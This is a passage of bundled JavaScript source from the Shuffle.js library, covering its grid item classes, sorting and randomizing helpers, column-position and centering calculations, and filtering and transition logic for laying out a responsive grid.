   * Always returns a numeric value, given a value. Logic from jQuery's `isNumeric`.
   * @param {*} value Possibly numeric value.
   * @return {number} `value` or zero if `value` isn't numeric.
   */
  function getNumber(value) {
    return parseFloat(value) || 0;
  }

  class Point {
    /**
     * Represents a coordinate pair.
     * @param {number} [x=0] X.
     * @param {number} [y=0] Y.
     */
    constructor(x, y) {
      this.x = getNumber(x);
      this.y = getNumber(y);
    }
    /**
     * Whether two points are equal.
     * @param {Point} a Point A.
     * @param {Point} b Point B.
     * @return {boolean}
     */


    static equals(a, b) {
      return a.x === b.x && a.y === b.y;
    }

  }

  class Rect {
    /**
     * Class for representing rectangular regions.
     * https://github.com/google/closure-library/blob/master/closure/goog/math/rect.js
     * @param {number} x Left.
     * @param {number} y Top.
     * @param {number} w Width.
     * @param {number} h Height.
     * @param {number} id Identifier
     * @constructor
     */
    constructor(x, y, w, h, id) {
      this.id = id;
      /** @type {number} */

      this.left = x;
      /** @type {number} */

      this.top = y;
      /** @type {number} */

      this.width = w;
      /** @type {number} */

      this.height = h;
    }
    /**
     * Returns whether two rectangles intersect.
     * @param {Rect} a A Rectangle.
     * @param {Rect} b A Rectangle.
     * @return {boolean} Whether a and b intersect.
     */


    static intersects(a, b) {
      return a.left < b.left + b.width && b.left < a.left + a.width && a.top < b.top + b.height && b.top < a.top + a.height;
    }

  }

  var Classes = {
    BASE: 'shuffle',
    SHUFFLE_ITEM: 'shuffle-item',
    VISIBLE: 'shuffle-item--visible',
    HIDDEN: 'shuffle-item--hidden'
  };

  let id$1 = 0;

  class ShuffleItem {
    constructor(element, isRTL) {
      id$1 += 1;
      this.id = id$1;
      this.element = element;
      /**
       * Set correct direction of item
       */

      this.isRTL = isRTL;
      /**
       * Used to separate items for layout and shrink.
       */

      this.isVisible = true;
      /**
       * Used to determine if a transition will happen. By the time the _layout
       * and _shrink methods get the ShuffleItem instances, the `isVisible` value
       * has already been changed by the separation methods, so this property is
       * needed to know if the item was visible/hidden before the shrink/layout.
       */

      this.isHidden = false;
    }

    show() {
      this.isVisible = true;
      this.element.classList.remove(Classes.HIDDEN);
      this.element.classList.add(Classes.VISIBLE);
      this.element.removeAttribute('aria-hidden');
    }

    hide() {
      this.isVisible = false;
      this.element.classList.remove(Classes.VISIBLE);
      this.element.classList.add(Classes.HIDDEN);
      this.element.setAttribute('aria-hidden', true);
    }

    init() {
      this.addClasses([Classes.SHUFFLE_ITEM, Classes.VISIBLE]);
      this.applyCss(ShuffleItem.Css.INITIAL);
      this.applyCss(this.isRTL ? ShuffleItem.Css.DIRECTION.rtl : ShuffleItem.Css.DIRECTION.ltr);
      this.scale = ShuffleItem.Scale.VISIBLE;
      this.point = new Point();
    }

    addClasses(classes) {
      classes.forEach(className => {
        this.element.classList.add(className);
      });
    }

    removeClasses(classes) {
      classes.forEach(className => {
        this.element.classList.remove(className);
      });
    }

    applyCss(obj) {
      Object.keys(obj).forEach(key => {
        this.element.style[key] = obj[key];
      });
    }

    dispose() {
      this.removeClasses([Classes.HIDDEN, Classes.VISIBLE, Classes.SHUFFLE_ITEM]);
      this.element.removeAttribute('style');
      this.element = null;
    }

  }

  ShuffleItem.Css = {
    INITIAL: {
      position: 'absolute',
      top: 0,
      visibility: 'visible',
      willChange: 'transform'
    },
    DIRECTION: {
      ltr: {
        left: 0
      },
      rtl: {
        right: 0
      }
    },
    VISIBLE: {
      before: {
        opacity: 1,
        visibility: 'visible'
      },
      after: {
        transitionDelay: ''
      }
    },
    HIDDEN: {
      before: {
        opacity: 0
      },
      after: {
        visibility: 'hidden',
        transitionDelay: ''
      }
    }
  };
  ShuffleItem.Scale = {
    VISIBLE: 1,
    HIDDEN: 0.001
  };

  let value = null;
  var testComputedSize = (() => {
    if (value !== null) {
      return value;
    }

    const element = document.body || document.documentElement;
    const e = document.createElement('div');
    e.style.cssText = 'width:10px;padding:2px;box-sizing:border-box;';
    element.appendChild(e);
    const {
      width
    } = window.getComputedStyle(e, null); // Fix for issue #314

    value = Math.round(getNumber(width)) === 10;
    element.removeChild(e);
    return value;
  });

  /**
   * Retrieve the computed style for an element, parsed as a float.
   * @param {Element} element Element to get style for.
   * @param {string} style Style property.
   * @param {CSSStyleDeclaration} [styles] Optionally include clean styles to
   *     use instead of asking for them again.
   * @return {number} The parsed computed value or zero if that fails because IE
   *     will return 'auto' when the element doesn't have margins instead of
   *     the computed style.
   */

  function getNumberStyle(element, style) {
    let styles = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : window.getComputedStyle(element, null);
    let value = getNumber(styles[style]); // Support IE<=11 and W3C spec.

    if (!testComputedSize() && style === 'width') {
      value += getNumber(styles.paddingLeft) + getNumber(styles.paddingRight) + getNumber(styles.borderLeftWidth) + getNumber(styles.borderRightWidth);
    } else if (!testComputedSize() && style === 'height') {
      value += getNumber(styles.paddingTop) + getNumber(styles.paddingBottom) + getNumber(styles.borderTopWidth) + getNumber(styles.borderBottomWidth);
    }

    return value;
  }

  /**
   * Fisher-Yates shuffle.
   * http://stackoverflow.com/a/962890/373422
   * https://bost.ocks.org/mike/shuffle/
   * @param {Array} array Array to shuffle.
   * @return {Array} Randomly sorted array.
   */
  function randomize(array) {
    let n = array.length;

    while (n) {
      n -= 1;
      const i = Math.floor(Math.random() * (n + 1));
      const temp = array[i];
      array[i] = array[n];
      array[n] = temp;
    }

    return array;
  }

  const defaults = {
    // Use array.reverse() to reverse the results
    reverse: false,
    // Sorting function
    by: null,
    // Custom sort function
    compare: null,
    // If true, this will skip the sorting and return a randomized order in the array
    randomize: false,
    // Determines which property of each item in the array is passed to the
    // sorting method.
    key: 'element'
  };
  /**
   * You can return `undefined` from the `by` function to revert to DOM order.
   * @param {Array<T>} arr Array to sort.
   * @param {SortOptions} options Sorting options.
   * @return {Array<T>}
   */

  function sorter(arr, options) {
    const opts = { ...defaults,
      ...options
    };
    const original = Array.from(arr);
    let revert = false;

    if (!arr.length) {
      return [];
    }

    if (opts.randomize) {
      return randomize(arr);
    } // Sort the elements by the opts.by function.
    // If we don't have opts.by, default to DOM order


    if (typeof opts.by === 'function') {
      arr.sort((a, b) => {
        // Exit early if we already know we want to revert
        if (revert) {
          return 0;
        }

        const valA = opts.by(a[opts.key]);
        const valB = opts.by(b[opts.key]); // If both values are undefined, use the DOM order

        if (valA === undefined && valB === undefined) {
          revert = true;
          return 0;
        }

        if (valA < valB || valA === 'sortFirst' || valB === 'sortLast') {
          return -1;
        }

        if (valA > valB || valA === 'sortLast' || valB === 'sortFirst') {
          return 1;
        }

        return 0;
      });
    } else if (typeof opts.compare === 'function') {
      arr.sort(opts.compare);
    } // Revert to the original array if necessary


    if (revert) {
      return original;
    }

    if (opts.reverse) {
      arr.reverse();
    }

    return arr;
  }

  const transitions = {};
  const eventName = 'transitionend';
  let count = 0;

  function uniqueId() {
    count += 1;
    return eventName + count;
  }

  function cancelTransitionEnd(id) {
    if (transitions[id]) {
      transitions[id].element.removeEventListener(eventName, transitions[id].listener);
      transitions[id] = null;
      return true;
    }

    return false;
  }
  function onTransitionEnd(element, callback) {
    const id = uniqueId();

    const listener = evt => {
      if (evt.currentTarget === evt.target) {
        cancelTransitionEnd(id);
        callback(evt);
      }
    };

    element.addEventListener(eventName, listener);
    transitions[id] = {
      element,
      listener
    };
    return id;
  }

  function arrayMax(array) {
    return Math.max(...array);
  }

  function arrayMin(array) {
    return Math.min(...array);
  }

  /**
   * Determine the number of columns an items spans.
   * @param {number} itemWidth Width of the item.
   * @param {number} columnWidth Width of the column (includes gutter).
   * @param {number} columns Total number of columns
   * @param {number} threshold A buffer value for the size of the column to fit.
   * @return {number}
   */

  function getColumnSpan(itemWidth, columnWidth, columns, threshold) {
    let columnSpan = itemWidth / columnWidth; // If the difference between the rounded column span number and the
    // calculated column span number is really small, round the number to
    // make it fit.

    if (Math.abs(Math.round(columnSpan) - columnSpan) < threshold) {
      // e.g. columnSpan = 4.0089945390298745
      columnSpan = Math.round(columnSpan);
    } // Ensure the column span is not more than the amount of columns in the whole layout.


    return Math.min(Math.ceil(columnSpan), columns);
  }
  /**
   * Retrieves the column set to use for placement.
   * @param {number} columnSpan The number of columns this current item spans.
   * @param {number} columns The total columns in the grid.
   * @return {Array.<number>} An array of numbers represeting the column set.
   */

  function getAvailablePositions(positions, columnSpan, columns) {
    // The item spans only one column.
    if (columnSpan === 1) {
      return positions;
    } // The item spans more than one column, figure out how many different
    // places it could fit horizontally.
    // The group count is the number of places within the positions this block
    // could fit, ignoring the current positions of items.
    // Imagine a 2 column brick as the second item in a 4 column grid with
    // 10px height each. Find the places it would fit:
    // [20, 10, 10, 0]
    //  |   |   |
    //  *   *   *
    //
    // Then take the places which fit and get the bigger of the two:
    // max([20, 10]), max([10, 10]), max([10, 0]) = [20, 10, 10]
    //
    // Next, find the first smallest number (the short column).
    // [20, 10, 10]
    //      |
    //      *
    //
    // And that's where it should be placed!
    //
    // Another example where the second column's item extends past the first:
    // [10, 20, 10, 0] => [20, 20, 10] => 10


    const available = []; // For how many possible positions for this item there are.

    for (let i = 0; i <= columns - columnSpan; i++) {
      // Find the bigger value for each place it could fit.
      available.push(arrayMax(positions.slice(i, i + columnSpan)));
    }

    return available;
  }
  /**
   * Find index of short column, the first from the left where this item will go.
   *
   * @param {Array.<number>} positions The array to search for the smallest number.
   * @param {number} buffer Optional buffer which is very useful when the height
   *     is a percentage of the width.
   * @return {number} Index of the short column.
   */

  function getShortColumn(positions, buffer) {
    const minPosition = arrayMin(positions);

    for (let i = 0, len = positions.length; i < len; i++) {
      if (positions[i] >= minPosition - buffer && positions[i] <= minPosition + buffer) {
        return i;
      }
    }

    return 0;
  }
  /**
   * Determine the location of the next item, based on its size.
   * @param {Object} itemSize Object with width and height.
   * @param {Array.<number>} positions Positions of the other current items.
   * @param {number} gridSize The column width or row height.
   * @param {number} total The total number of columns or rows.
   * @param {number} threshold Buffer value for the column to fit.
   * @param {number} buffer Vertical buffer for the height of items.
   * @return {Point}
   */

  function getItemPosition(_ref) {
    let {
      itemSize,
      positions,
      gridSize,
      total,
      threshold,
      buffer
    } = _ref;
    const span = getColumnSpan(itemSize.width, gridSize, total, threshold);
    const setY = getAvailablePositions(positions, span, total);
    const shortColumnIndex = getShortColumn(setY, buffer); // Position the item

    const point = new Point(gridSize * shortColumnIndex, setY[shortColumnIndex]); // Update the columns array with the new values for each column.
    // e.g. before the update the columns could be [250, 0, 0, 0] for an item
    // which spans 2 columns. After it would be [250, itemHeight, itemHeight, 0].

    const setHeight = setY[shortColumnIndex] + itemSize.height;

    for (let i = 0; i < span; i++) {
      positions[shortColumnIndex + i] = setHeight;
    }

    return point;
  }
  /**
   * This method attempts to center items. This method could potentially be slow
   * with a large number of items because it must place items, then check every
   * previous item to ensure there is no overlap.
   * @param {Array.<Rect>} itemRects Item data objects.
   * @param {number} containerWidth Width of the containing element.
   * @return {Array.<Point>}
   */

  function getCenteredPositions(itemRects, containerWidth) {
    const rowMap = {}; // Populate rows by their offset because items could jump between rows like:
    // a   c
    //  bbb

    itemRects.forEach(itemRect => {
      if (rowMap[itemRect.top]) {
        // Push the point to the last row array.
        rowMap[itemRect.top].push(itemRect);
      } else {
        // Start of a new row.
        rowMap[itemRect.top] = [itemRect];
      }
    }); // For each row, find the end of the last item, then calculate
    // the remaining space by dividing it by 2. Then add that
    // offset to the x position of each point.

    let rects = [];
    const rows = [];
    const centeredRows = [];
    Object.keys(rowMap).forEach(key => {
      const itemRects = rowMap[key];
      rows.push(itemRects);
      const lastItem = itemRects[itemRects.length - 1];
      const end = lastItem.left + lastItem.width;
      const offset = Math.round((containerWidth - end) / 2);
      let finalRects = itemRects;
      let canMove = false;

      if (offset > 0) {
        const newRects = [];
        canMove = itemRects.every(r => {
          const newRect = new Rect(r.left + offset, r.top, r.width, r.height, r.id); // Check all current rects to make sure none overlap.

          const noOverlap = !rects.some(r => Rect.intersects(newRect, r));
          newRects.push(newRect);
          return noOverlap;
        }); // If none of the rectangles overlapped, the whole group can be centered.

        if (canMove) {
          finalRects = newRects;
        }
      } // If the items are not going to be offset, ensure that the original
      // placement for this row will not overlap previous rows (row-spanning
      // elements could be in the way).


      if (!canMove) {
        let intersectingRect;
        const hasOverlap = itemRects.some(itemRect => rects.some(r => {
          const intersects = Rect.intersects(itemRect, r);

          if (intersects) {
            intersectingRect = r;
          }

          return intersects;
        })); // If there is any overlap, replace the overlapping row with the original.

        if (hasOverlap) {
          const rowIndex = centeredRows.findIndex(items => items.includes(intersectingRect));
          centeredRows.splice(rowIndex, 1, rows[rowIndex]);
        }
      }

      rects = rects.concat(finalRects);
      centeredRows.push(finalRects);
    }); // Reduce array of arrays to a single array of points.
    // https://stackoverflow.com/a/10865042/373422
    // Then reset sort back to how the items were passed to this method.
    // Remove the wrapper object with index, map to a Point.

    return centeredRows.flat().sort((a, b) => a.id - b.id).map(itemRect => new Point(itemRect.left, itemRect.top));
  }

  /**
   * Hyphenates a javascript style string to a css one. For example:
   * MozBoxSizing -> -moz-box-sizing.
   * @param {string} str The string to hyphenate.
   * @return {string} The hyphenated string.
   */
  function hyphenate(str) {
    return str.replace(/([A-Z])/g, (str, m1) => `-${m1.toLowerCase()}`);
  }

  function arrayUnique(x) {
    return Array.from(new Set(x));
  } // Used for unique instance variables


  let id = 0;

  class Shuffle extends tinyEmitter.exports {
    /**
     * Categorize, sort, and filter a responsive grid of items.
     *
     * @param {Element} element An element which is the parent container for the grid items.
     * @param {Object} [options=Shuffle.options] Options object.
     * @constructor
     */
    constructor(element) {
      let options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      super();
      this.options = { ...Shuffle.options,
        ...options
      };
      this.lastSort = {};
      this.group = Shuffle.ALL_ITEMS;
      this.lastFilter = Shuffle.ALL_ITEMS;
      this.isEnabled = true;
      this.isDestroyed = false;
      this.isInitialized = false;
      this._transitions = [];
      this.isTransitioning = false;
      this._queue = [];

      const el = this._getElementOption(element);

      if (!el) {
        throw new TypeError('Shuffle needs to be initialized with an element.');
      }

      this.element = el;
      this.id = `shuffle_${id}`;
      id += 1;

      this._init();

      this.isInitialized = true;
    }

    _init() {
      this.items = this._getItems();
      this.sortedItems = this.items;
      this.options.sizer = this._getElementOption(this.options.sizer); // Add class and invalidate styles

      this.element.classList.add(Shuffle.Classes.BASE); // Set initial css for each item

      this._initItems(this.items); // If the page has not already emitted the `load` event, call layout on load.
      // This avoids layout issues caused by images and fonts loading after the
      // instance has been initialized.


      if (document.readyState !== 'complete') {
        const layout = this.layout.bind(this);
        window.addEventListener('load', function onLoad() {
          window.removeEventListener('load', onLoad);
          layout();
        });
      } // Get container css all in one request. Causes reflow


      const containerCss = window.getComputedStyle(this.element, null);
      const containerWidth = Shuffle.getSize(this.element).width; // Add styles to the container if it doesn't have them.

      this._validateStyles(containerCss); // We already got the container's width above, no need to cause another
      // reflow getting it again... Calculate the number of columns there will be


      this._setColumns(containerWidth); // Kick off!


      this.filter(this.options.group, this.options.initialSort); // Bind resize events

      this._rafId = null; // This is true for all supported browsers, but just to be safe, avoid throwing
      // an error if ResizeObserver is not present. You can manually add a window resize
      // event and call `update()` if ResizeObserver is missing, or use Shuffle v5.

      if ('ResizeObserver' in window) {
        this._resizeObserver = new ResizeObserver(this._handleResizeCallback.bind(this));

        this._resizeObserver.observe(this.element);
      } // The shuffle items haven't had transitions set on them yet so the user
      // doesn't see the first layout. Set them now that the first layout is done.
      // First, however, a synchronous layout must be caused for the previous
      // styles to be applied without transitions.


      this.element.offsetWidth; // eslint-disable-line no-unused-expressions

      this.setItemTransitions(this.items);
      this.element.style.transition = `height ${this.options.speed}ms ${this.options.easing}`;
    }
    /**
     * Retrieve an element from an option.
     * @param {string|jQuery|Element} option The option to check.
     * @return {?Element} The plain element or null.
     * @private
     */


    _getElementOption(option) {
      // If column width is a string, treat is as a selector and search for the
      // sizer element within the outermost container
      if (typeof option === 'string') {
        return this.element.querySelector(option);
      } // Check for an element


      if (option && option.nodeType && option.nodeType === 1) {
        return option;
      } // Check for jQuery object


      if (option && option.jquery) {
        return option[0];
      }

      return null;
    }
    /**
     * Ensures the shuffle container has the css styles it needs applied to it.
     * @param {Object} styles Key value pairs for position and overflow.
     * @private
     */


    _validateStyles(styles) {
      // Position cannot be static.
      if (styles.position === 'static') {
        this.element.style.position = 'relative';
      } // Overflow has to be hidden.


      if (styles.overflow !== 'hidden') {
        this.element.style.overflow = 'hidden';
      }
    }
    /**
     * Filter the elements by a category.
     * @param {string|string[]|function(Element):boolean} [category] Category to
     *     filter by. If it's given, the last category will be used to filter the items.
     * @param {Array} [collection] Optionally filter a collection. Defaults to
     *     all the items.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _filter() {
      let category = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastFilter;
      let collection = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.items;

      const set = this._getFilteredSets(category, collection); // Individually add/remove hidden/visible classes


      this._toggleFilterClasses(set); // Save the last filter in case elements are appended.


      this.lastFilter = category; // This is saved mainly because providing a filter function (like searching)
      // will overwrite the `lastFilter` property every time its called.

      if (typeof category === 'string') {
        this.group = category;
      }

      return set;
    }
    /**
     * Returns an object containing the visible and hidden elements.
     * @param {string|string[]|function(Element):boolean} category Category or function to filter by.
     * @param {ShuffleItem[]} items A collection of items to filter.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _getFilteredSets(category, items) {
      let visible = [];
      const hidden = []; // category === 'all', add visible class to everything

      if (category === Shuffle.ALL_ITEMS) {
        visible = items; // Loop through each item and use provided function to determine
        // whether to hide it or not.
      } else {
        items.forEach(item => {
          if (this._doesPassFilter(category, item.element)) {
            visible.push(item);
          } else {
            hidden.push(item);
          }
        });
      }

      return {
        visible,
        hidden
      };
    }
    /**
     * Test an item to see if it passes a category.
     * @param {string|string[]|function():boolean} category Category or function to filter by.
     * @param {Element} element An element to test.
     * @return {boolean} Whether it passes the category/filter.
     * @private
     */


    _doesPassFilter(category, element) {
      if (typeof category === 'function') {
        return category.call(element, element, this);
      } // Check each element's data-groups attribute against the given category.


      const attr = element.dataset[Shuffle.FILTER_ATTRIBUTE_KEY];
      const keys = this.options.delimiter ? attr.split(this.options.delimiter) : JSON.parse(attr);

      function testCategory(category) {
        return keys.includes(category);
      }

      if (Array.isArray(category)) {
        if (this.options.filterMode === Shuffle.FilterMode.ANY) {
          return category.some(testCategory);
        }

        return category.every(testCategory);
      }

      return keys.includes(category);
    }
    /**
     * Toggles the visible and hidden class names.
     * @param {{visible, hidden}} Object with visible and hidden arrays.
     * @private
     */


    _toggleFilterClasses(_ref) {
      let {
        visible,
        hidden
      } = _ref;
      visible.forEach(item => {
        item.show();
      });
      hidden.forEach(item => {
        item.hide();
      });
    }
    /**
     * Set the initial css for each item
     * @param {ShuffleItem[]} items Set to initialize.
     * @private
     */


    _initItems(items) {
      items.forEach(item => {
        item.init();
      });
    }
    /**
     * Remove element reference and styles.
     * @param {ShuffleItem[]} items Set to dispose.
     * @private
     */


    _disposeItems(items) {
      items.forEach(item => {
        item.dispose();
      });
    }
    /**
     * Updates the visible item count.
     * @private
     */


    _updateItemCount() {
      this.visibleItems = this._getFilteredItems().length;
    }
    /**
     * Sets css transform transition on a group of elements. This is not executed
     * at the same time as `item.init` so that transitions don't occur upon
     * initialization of a new Shuffle instance.
     * @param {ShuffleItem[]} items Shuffle items to set transitions on.
     * @protected
     */


    setItemTransitions(items) {
      const {
        speed,
        easing
      } = this.options;
      const positionProps = this.options.useTransforms ? ['transform'] : ['top', 'left']; // Allow users to transtion other properties if they exist in the `before`
      // css mapping of the shuffle item.

      const cssProps = Object.keys(ShuffleItem.Css.HIDDEN.before).map(k => hyphenate(k));
      const properties = positionProps.concat(cssProps).join();
      items.forEach(item => {
        item.element.style.transitionDuration = `${speed}ms`;
        item.element.style.transitionTimingFunction = easing;
        item.element.style.transitionProperty = properties;
      });
    }

    _getItems() {
      return Array.from(this.element.children).filter(el => el.matches(this.options.itemSelector)).map(el => new ShuffleItem(el, this.options.isRTL));
    }
    /**
     * Combine the current items array with a new one and sort it by DOM order.
     * @param {ShuffleItem[]} items Items to track.
     * @return {ShuffleItem[]}
     */


    _mergeNewItems(items) {
      const children = Array.from(this.element.children);
      return sorter(this.items.concat(items), {
        by(element) {
          return children.indexOf(element);
        }

      });
    }

    _getFilteredItems() {
      return this.items.filter(item => item.isVisible);
    }

    _getConcealedItems() {
      return this.items.filter(item => !item.isVisible);
    }
    /**
     * Returns the column size, based on column width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @param {number} gutterSize Size of the gutters.
     * @return {number}
     * @private
     */


    _getColumnSize(containerWidth, gutterSize) {
      let size; // If the columnWidth property is a function, then the grid is fluid

      if (typeof this.options.columnWidth === 'function') {
        size = this.options.columnWidth(containerWidth); // columnWidth option isn't a function, are they using a sizing element?
      } else if (this.options.sizer) {
        size = Shuffle.getSize(this.options.sizer).width; // if not, how about the explicitly set option?
      } else if (this.options.columnWidth) {
        size = this.options.columnWidth; // or use the size of the first item
      } else if (this.items.length > 0) {
        size = Shuffle.getSize(this.items[0].element, true).width; // if there's no items, use size of container
      } else {
        size = containerWidth;
      } // Don't let them set a column width of zero.


      if (size === 0) {
        size = containerWidth;
      }

      return size + gutterSize;
    }
    /**
     * Returns the gutter size, based on gutter width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @return {number}
     * @private
     */


    _getGutterSize(containerWidth) {
      let size;

      if (typeof this.options.gutterWidth === 'function') {
        size = this.options.gutterWidth(containerWidth);
      } else if (this.options.sizer) {
        size = getNumberStyle(this.options.sizer, 'marginLeft');
      } else {
        size = this.options.gutterWidth;
      }

      return size;
    }
    /**
     * Calculate the number of columns to be used. Gets css if using sizer element.
     * @param {number} [containerWidth] Optionally specify a container width if
     *    it's already available.
     */


    _setColumns() {
      let containerWidth = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : Shuffle.getSize(this.element).width;

      const gutter = this._getGutterSize(containerWidth);

      const columnWidth = this._getColumnSize(containerWidth, gutter);

      let calculatedColumns = (containerWidth + gutter) / columnWidth; // Widths given from getStyles are not precise enough...

      if (Math.abs(Math.round(calculatedColumns) - calculatedColumns) < this.options.columnThreshold) {
        // e.g. calculatedColumns = 11.998876
        calculatedColumns = Math.round(calculatedColumns);
      }

      this.cols = Math.max(Math.floor(calculatedColumns || 0), 1);
      this.containerWidth = containerWidth;
      this.colWidth = columnWidth;
    }
    /**
     * Adjust the height of the grid
     */


    _setContainerSize() {
      this.element.style.height = `${this._getContainerSize()}px`;
    }
    /**
     * Based on the column heights, it returns the biggest one.
     * @return {number}
     * @private
     */


    _getContainerSize() {
      return arrayMax(this.positions);
    }
    /**
     * Get the clamped stagger amount.
     * @param {number} index Index of the item to be staggered.
     * @return {number}
     */


    _getStaggerAmount(index) {
      return Math.min(index * this.options.staggerAmount, this.options.staggerAmountMax);
    }
    /**
     * Emit an event from this instance.
     * @param {string} name Event name.
     * @param {Object} [data={}] Optional object data.
     */


    _dispatch(name) {
      let data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      if (this.isDestroyed) {
        return;
      }

      data.shuffle = this;
      this.emit(name, data);
    }
    /**
     * Zeros out the y columns array, which is used to determine item placement.
     * @private
     */


    _resetCols() {
      let i = this.cols;
      this.positions = [];

      while (i) {
        i -= 1;
        this.positions.push(0);
      }
    }
    /**
     * Loops through each item that should be shown and calculates the x, y position.
     * @param {ShuffleItem[]} items Array of items that will be shown/layed
     *     out in order in their array.
     */


    _layout(items) {
      const itemPositions = this._getNextPositions(items);

      let count = 0;
      items.forEach((item, i) => {
        function callback() {
          item.applyCss(ShuffleItem.Css.VISIBLE.after);
        } // If the item will not change its position, do not add it to the render
        // queue. Transitions don't fire when setting a property to the same value.


        if (Point.equals(item.point, itemPositions[i]) && !item.isHidden) {
          item.applyCss(ShuffleItem.Css.VISIBLE.before);
          callback();
          return;
        }

        item.point = itemPositions[i];
        item.scale = ShuffleItem.Scale.VISIBLE;
        item.isHidden = false; // Clone the object so that the `before` object isn't modified when the
        // transition delay is added.

        const styles = this.getStylesForTransition(item, ShuffleItem.Css.VISIBLE.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Return an array of Point instances representing the future positions of
     * each item.
     * @param {ShuffleItem[]} items Array of sorted shuffle items.
     * @return {Point[]}
     * @private
     */


    _getNextPositions(items) {
      // If position data is going to be changed, add the item's size to the
      // transformer to allow for calculations.
      if (this.options.isCentered) {
        const itemsData = items.map((item, i) => {
          const itemSize = Shuffle.getSize(item.element, true);

          const point = this._getItemPosition(itemSize);

          return new Rect(point.x, point.y, itemSize.width, itemSize.height, i);
        });
        return this.getTransformedPositions(itemsData, this.containerWidth);
      } // If no transforms are going to happen, simply return an array of the
      // future points of each item.


      return items.map(item => this._getItemPosition(Shuffle.getSize(item.element, true)));
    }
    /**
     * Determine the location of the next item, based on its size.
     * @param {{width: number, height: number}} itemSize Object with width and height.
     * @return {Point}
     * @private
     */


    _getItemPosition(itemSize) {
      return getItemPosition({
        itemSize,
        positions: this.positions,
        gridSize: this.colWidth,
        total: this.cols,
        threshold: this.options.columnThreshold,
        buffer: this.options.buffer
      });
    }
    /**
     * Mutate positions before they're applied.
     * @param {Rect[]} itemRects Item data objects.
     * @param {number} containerWidth Width of the containing element.
     * @return {Point[]}
     * @protected
     */


    getTransformedPositions(itemRects, containerWidth) {
      return getCenteredPositions(itemRects, containerWidth);
    }
    /**
     * Hides the elements that don't match our filter.
     * @param {ShuffleItem[]} collection Collection to shrink.
     * @private
     */


    _shrink() {
      let collection = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this._getConcealedItems();
      let count = 0;
      collection.forEach(item => {
        function callback() {
          item.applyCss(ShuffleItem.Css.HIDDEN.after);
        } // Continuing would add a transitionend event listener to the element, but
        // that listener would not execute because the transform and opacity would
        // stay the same.
        // The callback is executed here because it is not guaranteed to be called
        // after the transitionend event because the transitionend could be
        // canceled if another animation starts.


        if (item.isHidden) {
          item.applyCss(ShuffleItem.Css.HIDDEN.before);
          callback();
          return;
        }

        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        const styles = this.getStylesForTransition(item, ShuffleItem.Css.HIDDEN.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Resize handler.
     * @param {ResizeObserverEntry[]} entries
     */


    _handleResizeCallback(entries) {
      // If shuffle is disabled, destroyed, don't do anything.
      // You can still manually force a shuffle update with shuffle.update({ force: true }).
      if (!this.isEnabled || this.isDestroyed) {
        return;
      } // The reason ESLint disables this is because for..of generates a lot of extra
      // code using Babel, but Shuffle no longer supports browsers that old, so
      // nothing to worry about.
      // eslint-disable-next-line no-restricted-syntax


      for (const entry of entries) {
        if (Math.round(entry.contentRect.width) !== Math.round(this.containerWidth)) {
          // If there was already an animation waiting, cancel it.
          cancelAnimationFrame(this._rafId); // Offload updating the DOM until the browser is ready.

          this._rafId = requestAnimationFrame(this.update.bind(this));
        }
      }
    }
    /**
     * Returns styles which will be applied to the an item for a transition.
     * @param {ShuffleItem} item Item to get styles for. Should have updated
     *   scale and point properties.
     * @param {Object} styleObject Extra styles that will be used in the transition.
     * @return {!Object} Transforms for transitions, left/top for animate.
     * @protected
     */


    getStylesForTransition(item, styleObject) {
      // Clone the object to avoid mutating the original.
      const styles = { ...styleObject
      };

      if (this.options.useTransforms) {
        const sign = this.options.isRTL ? '-' : '';
        const x = this.options.roundTransforms ? Math.round(item.point.x) : item.point.x;
        const y = this.options.roundTransforms ? Math.round(item.point.y) : item.point.y;
        styles.transform = `translate(${sign}${x}px, ${y}px) scale(${item.scale})`;
      } else {
        if (this.options.isRTL) {
          styles.right = `${item.point.x}px`;
        } else {
          styles.left = `${item.point.x}px`;
        }

        styles.top = `${item.point.y}px`;
      }

      return styles;
    }
    /**
     * Listen for the transition end on an element and execute the itemCallback
     * when it finishes.
     * @param {Element} element Element to listen on.
     * @param {function} itemCallback Callback for the item.
     * @param {function} done Callback to notify `parallel` that this one is done.
     */


    _whenTransitionDone(element, itemCallback, done) {
      const id = onTransitionEnd(element, evt => {
        itemCallback();
        done(null, evt);
      });

      this._transitions.push(id);
    }
    /**
     * Return a function which will set CSS styles and call the `done` function
     * when (if) the transition finishes.
     * @param {Object} opts Transition object.
     * @return {function} A function to be called with a `done` function.
     */


    _getTransitionFunction(opts) {
      return done => {
        opts.item.applyCss(opts.styles);

        this._whenTransitionDone(opts.item.element, opts.callback, done);
      };
    }
    /**
     * Execute the styles gathered in the style queue. This applies styles to elements,
     * triggering transitions.
     * @private
     */


    _processQueue() {
      if (this.isTransitioning) {
        this._cancelMovement();
      }

      const hasSpeed = this.options.speed > 0;
      const hasQueue = this._queue.length > 0;

      if (hasQueue && hasSpeed && this.isInitialized) {
        this._startTransitions(this._queue);
      } else if (hasQueue) {
        this._styleImmediately(this._queue);

        this._dispatch(Shuffle.EventType.LAYOUT); // A call to layout happened, but none of the newly visible items will
        // change position or the transition duration is zero, which will not trigger
        // the transitionend event.

      } else {
        this._dispatch(Shuffle.EventType.LAYOUT);
      } // Remove everything in the style queue


      this._queue.length = 0;
    }
    /**
     * Wait for each transition to finish, the emit the layout event.
     * @param {Object[]} transitions Array of transition objects.
     */


    _startTransitions(transitions) {
      // Set flag that shuffle is currently in motion.
      this.isTransitioning = true; // Create an array of functions to be called.

      const callbacks = transitions.map(obj => this._getTransitionFunction(obj));
      arrayParallel(callbacks, this._movementFinished.bind(this));
    }

